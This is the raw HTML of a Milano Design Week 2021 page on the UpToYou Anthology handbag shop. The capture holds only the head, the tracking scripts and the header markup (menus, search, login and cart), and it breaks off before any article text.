

--- FILE ---
content_type: text/html
request_url: https://uptoyouanthology.com/en/about-us/design-week-2021
body_size: 14458
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="e9912ce1d2c5f77392c274a6-text/javascript">
    var BASE_URL = '/en/';
    var require = {
        "baseUrl": "/static/version1685863260/frontend/UpToYou/uptoyou/en_GB"
    };
</script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
    var dynamicConfigurableProductEnable = "1";
</script>        <meta charset="utf-8"/>
<meta name="title" content="Milano Design Week 2021"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Milano Design Week 2021</title>
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_AjaxCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/Nwdthemes_Revslider/public/assets/css/settings.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Brand/css/mgs_brand.css" />
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/requirejs/require.js"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/requirejs/mixins.js"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/requirejs-config.js"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/polyfill.js"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/js/mgs_theme.js"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/js/timer.js"></script>
<link  rel="icon" type="image/x-icon" href="/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="/media/favicon/default/favicon.ico" />
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
require(["jquery"], function(jQuery) {
    (function($) {
        $(document).ready(function() {
            window.showPreloader = function() {
                $("#preloader").fadeIn();
            };
            window.hidePreloader = function() {
                $("#preloader").fadeOut();
            };
            $(document).on("click", ".read-more-slide-down__toggle-down", function() {
                $(this).hide(0, function() {
                    $(".read-more-slide-down__content").slideDown("slow");        
                    $(".read-more-slide-down__toggle-up").show();            
                });
            });
            $(document).on("click", ".read-more-slide-down__toggle-up", function() {
                $(this).hide(0, function() {
                    $(".read-more-slide-down__content").slideUp("slow");   
                    $(".read-more-slide-down__toggle-down").show();                 
                });
            });
        });
    })(jQuery);
});
</script>
<script id="_agile_min_js" async type="e9912ce1d2c5f77392c274a6-text/javascript" src="https://uptoyouanthology.agilecrm.com/stats/min/agile-min.js">
</script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
var Agile_API = Agile_API || {}; Agile_API.on_after_load = function(){
_agile.set_account('jl1sba6vngbhv9ot1934r50973', 'uptoyouanthology', false);
_agile.track_page_view();
_agile_execute_web_rules();};
</script>
<style>
.middle-header .right-content .setting-site {
    display: flex !important;
}
</style>        
<!-- Google Tag Manager by MagePal -->
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-KLKCD4D",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"blog_post_view","list":"other"}],
                "isGdprEnabled": 1,
                "gdprOption": 1,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<link  rel="stylesheet" type="text/css" media="all" href="/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-151875355-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/loader-2.gif"}}'
        class="width1200 wide blog-post-view page-layout-1column">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KLKCD4D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="e9912ce1d2c5f77392c274a6-text/javascript">
    window.guestWishlist = {
        addUrl:'/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: '/en/about-us/design-week-2021',
		updateUrl: '/en/guestwishlist/index/updateall/',
    };
</script>

<script type="text/x-magento-init">
{
    "*": {
        "mgs/ajaxwishlist"    : {"ajaxWishlist":{"enabled":true}}    }
}

</script>
    <script type="e9912ce1d2c5f77392c274a6-text/javascript">
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '5cab0d3c202da676a7ae2c00e6e646ed6f27b8dc') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '5cab0d3c202da676a7ae2c00e6e646ed6f27b8dc'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".uptoyouanthology.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'Magento_Tinymce3/tinymce3Adapter'
            }
        }
    });
</script>
    <div role="alertdialog"
         tabindex="-1"
         class="mgs-gdpr-cookie-notice message global cookie text-align-left gdpr-box-shadow"
         id="notice-cookie-block"
         style="display: none; background:#ffffff;bottom:0px;font-size:15px;">
        <div role="document" class="content" tabindex="0">
            <div>
                					<h3 class="notice-cookie-title">COOKIES</h3>
													<div class="notice-cookie-content">
						We use cookies to make your experience better.<br/> To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. 
													<a href="/en/cookies-policy/">Read more</a>
											</div>
				                
            </div>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary ">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "en/cookie/index/noCookies/"
                }
            }
        }
    </script>
	<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
										<button class="action subscribe primary btn btn-default btn-panel-confirm" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; setLocation('en/mgsthemesetting/theme/customize/referrer/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9hYm91dC11cy9kZXNpZ24td2Vlay0yMDIx/')" style="margin-left:10px" data-cf-modified-e9912ce1d2c5f77392c274a6-="" data-cf-modified-803d7734c2257452dcaa5987-=""><i class="fa fa-pencil"></i> <span>Customize</span></button>
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; setLocation('en/fbuilder/index/active/referrer/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9hYm91dC11cy9kZXNpZ24td2Vlay0yMDIx/')" data-cf-modified-e9912ce1d2c5f77392c274a6-="" data-cf-modified-803d7734c2257452dcaa5987-="" />
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
			</div>
</div>
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}

					}
    });
</script><div class="page-wrapper"><header class="page-header">
<div class="header-area  header1 search-icon-left minicart-slide myaccount-slide">
				
				
		<div class="middle-header">
			<div class="megamenu_action mobile"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
			    <a class="logo" href="/en/" title="">
        <img class="default-logo" src="/media/logo/default/logo-black.png"
             alt=""
             width="300"             height="64"        />
				    </a>
			
			<div class="horizontal-menu">
				<button class="close-menu-site" id="close-menu-site"><span class="icon-cross2"></span></button>
										<nav class="navigation mgs-megamenu--main" role="navigation">
        <ul class="nav nav-main nav-main-menu">
                                                        		                    <li class="level0 menu-1columns category-menu mmegamenu-4">
													<a href="/shop-your-bag" class="level0"><span>Shop</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-submenu-ct"><li class="level1">
<a href="/shop-your-bag/backpack">
Backpack
</a>
</li><li class="level1">
<a href="/shop-your-bag/crossbody">
Crossbody 
</a>
</li><li class="level1">
<a href="/shop-your-bag/handbag">
Handbag
</a>
</li><li class="level1">
<a href="/shop-your-bag/mini-bag">
Mini bag
</a>
</li><li class="level1">
<a href="/shop-your-bag/shoulder-bag">
Shoulder bag
</a>
</li><li class="level1">
<a href="/shop-your-bag/small-leather-goods">
Small Leather Goods
</a>
</li><li class="level1">
<a href="/shop-your-bag/tote-bag">
Tote bag
</a>
</li></ul></li></ul>						                    </li>
                                		                    <li class="level0 menu-2columns mega-menu-item mega-menu-fullwidth category-menu mmegamenu-3">
													<a href="/collection" class="level0"><span>Special Collection</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><div class="mega-menu-content"><div class="line"><div class="col-des-6"><ul class="sub-menu"><li class="level1">
<a href="/collection/antonio-facco">
<span class="mega-menu-sub-title">
Antonio Facco
</span>
</a>
</li><li class="level1">
<a href="/collection/candela-pelizza">
<span class="mega-menu-sub-title">
Candela Pelizza
</span>
</a>
</li><li class="level1">
<a href="/collection/david-chipperfield">
<span class="mega-menu-sub-title">
David Chipperfield
</span>
</a>
</li><li class="level1">
<a href="/collection/elena-salmistraro">
<span class="mega-menu-sub-title">
Elena Salmistraro
</span>
</a>
</li><li class="level1">
<a href="/collection/elisa-ossino">
<span class="mega-menu-sub-title">
Elisa Ossino
</span>
</a>
</li><li class="level1">
<a href="/collection/frederick-mcswain">
<span class="mega-menu-sub-title">
Frederick McSwain
</span>
</a>
</li><li class="level1">
<a href="/collection/giulio-cappellini">
<span class="mega-menu-sub-title">
Giulio Cappellini
</span>
</a>
</li><li class="level1">
<a href="/collection/giulio-gianturco">
<span class="mega-menu-sub-title">
Giulio Gianturco
</span>
</a>
</li><li class="level1">
<a href="/collection/kensaku-oshiro">
<span class="mega-menu-sub-title">
Kensaku Oshiro
</span>
</a>
</li><li class="level1">
<a href="/collection/leonardo-talarico">
<span class="mega-menu-sub-title">
Leonardo Talarico
</span>
</a>
</li><li class="level1">
<a href="/collection/marcel-wanders-studio">
<span class="mega-menu-sub-title">
Marcel Wanders studio
</span>
</a>
</li></ul></div><div class="col-des-6"><ul class="sub-menu"><li class="level1">
<a href="/collection/marc-thorpe">
<span class="mega-menu-sub-title">
Marc Thorpe
</span>
</a>
</li><li class="level1">
<a href="/collection/naoto-fukasawa">
<span class="mega-menu-sub-title">
Naoto Fukasawa
</span>
</a>
</li><li class="level1">
<a href="/collection/nendo">
<span class="mega-menu-sub-title">
Nendo
</span>
</a>
</li><li class="level1">
<a href="/collection/omi-tahara">
<span class="mega-menu-sub-title">
Omi Tahara
</span>
</a>
</li><li class="level1">
<a href="/collection/rajiv-saini">
<span class="mega-menu-sub-title">
Rajiv Saini
</span>
</a>
</li><li class="level1">
<a href="/collection/regine-schumann">
<span class="mega-menu-sub-title">
Regine Schumann
</span>
</a>
</li><li class="level1">
<a href="/collection/studiocharlie">
<span class="mega-menu-sub-title">
Studiocharlie
</span>
</a>
</li><li class="level1">
<a href="/collection/tomoya-tabuchi">
<span class="mega-menu-sub-title">
Tomoya Tabuchi
</span>
</a>
</li><li class="level1">
<a href="/collection/victor-carrasco">
<span class="mega-menu-sub-title">
Victor Carrasco
</span>
</a>
</li><li class="level1">
<a href="/collection/vincent-van-duysen">
<span class="mega-menu-sub-title">
Vincent Van Duysen
</span>
</a>
</li><li class="level1">
<a href="/collection/zaha-hadid">
<span class="mega-menu-sub-title">
Zaha Hadid Design
</span>
</a>
</li></ul></div></div></div></li></ul>						                    </li>
                                		                    <li class="level0 menu-1columns static-menu">
													<a href="/design-your-bag" class="level0"><span>Design your bag</span></a>						                    </li>
                                		                    <li class="level0 menu-1columns static-menu">
													<a href="/our-project" class="level0"><span>About Us</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul>
<li><a href="/designers"> Designers </a></li>
<li><a href="/about-us/events">Events</a></li> 
<li><a href="/our-project">Our project</a></li>
<li><a href="/about-us/press">Press</a></li>
<li><a href="/craftsmanship">Production</a></li>
</ul></li></ul>						                    </li>
                                    </ul>
	</nav>
							</div>
			
						<div class="right-content">
				
											<div class="block block-search">
    <div class="block block-title theme-header-icon"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="en/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"en/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Start Searching..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
										
											<div class="header-top-links">
							<div class="actions">
								<span class="action top-links theme-header-icon"></span>
							</div>
								<div class="login-form">
		<button class="close-myaccount" id="close-myaccount"><span class="icon-cross2"></span></button>
		<div class="block block-customer-login">
			<div class="block-title">
				<strong id="block-customer-login-heading" role="heading" aria-level="2">Login Your Account</strong>
			</div>
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  action="en/customer/account/loginPost/"
					  method="post"
					  id="login-form-had"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />					<div class="fieldset login" data-hasrequired="* Required Fields">
						<div class="field email required">
							<div class="control">
								<input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email-had" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-had" title="Password" data-validate="{required:true}">
								<a class="action remind" href="/en/customer/account/forgotpassword/"><span>Forgot?</span></a>
							</div>
						</div>
						<div
    class="field-recaptcha"
    id="msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container"
    data-bind="scope:'msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"login","settings":{"siteKey":"6Ld2MpYoAAAAAH7wJLFeofUsB35xghTNhrC85hls","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":false}},"reCaptchaId":"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1"}}}    }
}
</script>
						<div class="actions-toolbar">
							<div class="primary">
								<button type="submit" class="action login btn btn-dark  btn-full" name="send" id="send2-had"><span>Sign In</span></button>
							</div>
							<div class="secondary">
								<a class="action create primary" href="/en/customer/account/create/"><span>Create an account</span></a>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
						</div>
										
											
<div class="top-wishlist-direct-link">
	<a href="/en/guestwishlist/">
		<span class="wishlist-icon icon-heart theme-header-icon"></span>
	</a>
</div>
										
											
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart theme-header-icon" href="/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="e9912ce1d2c5f77392c274a6-text/javascript">
        window.checkout = {"shoppingCartUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/","updateItemQtyUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/uptoyouanthology.com\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9hYm91dC11cy9kZXNpZ24td2Vlay0yMDIx\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/uptoyouanthology.com\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1750860193}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


																							<div class="setting-site">
								<div class="actions">
									<button class="action setting" type="button"><span class="icon-setting-web theme-header-icon"></span></button>
								</div>
								<div class="setting-site-content">
									<div class="ct">
										<div class="actions-close">
											<button id="close-setting-site"><span class="icon-cross2"></span></button>
										</div>
										<div class="customer-web-config">
																							<div class="switcher language switcher-language  img_language " data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
			
            <strong class="view-en">
				<img class="image-language" alt="en" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/flags/en.png" />                <span>EN</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-it switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/uptoyouanthology.com\/en\/stores\/store\/redirect\/","data":{"___store":"it","___from_store":"en","uenc":"aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9pdC9hYm91dC11cy9kZXNpZ24td2Vlay0yMDIx"}}'>
							<img class="image-language" alt="it" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/flags/it.png" />                            It</a>
                    </li>
                                    </ul>
    </div>
</div>
																																																							</div>
																					&nbsp;<!--Identifier: supro_header_custom_static_block_1, Block Id: 13-->																															&nbsp;<!--Identifier: supro_header_custom_static_block_2, Block Id: 14-->																			</div>
								</div>
							</div>
															<div class="megamenu_action tablet"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
			</div>
					</div>
					<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/uptoyouanthology.com\/en\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/uptoyouanthology.com\/en\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script type="e9912ce1d2c5f77392c274a6-text/javascript">
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>	</div>

<div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
	<ul>
		<li>
			<button class="action-mb-tabs" id="back-home-action" type="button">
				<span class="icon-building"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" id="my-account-action" type="button">
				<span class="icon-my-account"></span>
			</button>
